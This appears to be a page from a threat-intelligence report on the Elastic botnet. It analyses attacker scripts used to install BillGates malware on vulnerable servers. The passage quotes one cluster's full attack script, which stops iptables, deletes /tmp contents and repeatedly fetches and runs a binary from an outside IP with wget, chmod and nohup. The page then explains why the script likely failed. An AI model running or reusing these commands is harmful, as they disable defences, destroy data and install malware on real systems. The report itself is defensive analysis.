Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.

4.1.1 INFRASTRUCTURE-TTP CLUSTER A ATTACK SCRIPT<br />
Infrastructure-TTP Cluster A (“Cluster A”) conducted a one-off attack that had very little impact.<br />
Cluster A attempted to deploy a BillGates variant using a very aggressive script engine consisting of<br />
the following commands deployed over a 4 second period:<br />
service iptables stop<br />
rm -r /tmp/*<br />
wget -O /tmp/RedCat3.6.0_LinuxRmp_Plugins http://119.29.55.190:8084/RedCat3.6.0_<br />
LinuxRmp_Plugins<br />
chmod 777 /tmp/RedCat3.6.0_LinuxRmp_Plugins<br />
nohup /tmp/RedCat3.6.0_LinuxRmp_Plugins > /dev/null 2>&1<br />
/tmp/RedCat3.6.0_LinuxRmp_Plugins<br />
wget -O /tmp/RedCat3.6.0_LinuxRmp_Plugins http://119.29.55.190:8084/RedCat3.6.0_<br />
LinuxRmp_Plugins<br />
chmod 777 /tmp/RedCat3.6.0_LinuxRmp_Plugins<br />
nohup /tmp/RedCat3.6.0_LinuxRmp_Plugins > /dev/null 2>&1<br />
su root<br />
wget -O /tmp/RedCat3.6.0_LinuxRmp_Plugins http://119.29.55.190:8084/RedCat3.6.0_<br />
LinuxRmp_Plugins<br />
./tmp/RedCat3.6.0_LinuxRmp_Plugins<br />
It is highly unlikely this script would be effective given that there is less than a second between each<br />
wget command and the command to execute the malware. Because the RedCat3.6.0_LinuxRmp_<br />
Plugin file is large enough, and the configured HFS’s bandwidth is small enough, the victim machine<br />
would not be able to download the binary before the attack script attempts to execute the binary.<br />
Cluster A’s attack script has some of the earmarks of the script seen in the MMD video mentioned<br />
earlier, particularly the use of server iptables stop followed by wget and chmod, but the inclusion of<br />
rm -r /tmp/* was not found within the base script found by MMD. The use of su root and<br />
rm -r /tmp/* was observed in the scripts of other Infrastructure-TTP Clusters, specifically Cluster C,<br />
detailed below, which may indicate some form of information sharing between attackers leveraging<br />
these TTPs.<br />
4.1.2 INFRASTRUCTURE-TTP CLUSTER B ATTACK SCRIPT<br />
Pattern B is a one-off group that Novetta observed issuing attack commands over a single day (April 11,<br />
2015) in order to install BillGates malware on vulnerable servers. Unlike Cluster A, Cluster B used a more<br />
deliberate attack script with longer spacing between commands. Each command has a 5 second wait<br />
introduced between them with the exception of the first two commands which have only a half second<br />
delay between them. The following list illustrates the commands as observed by Novetta:<br />
THE ELASTIC BOTNET REPORT<br />
48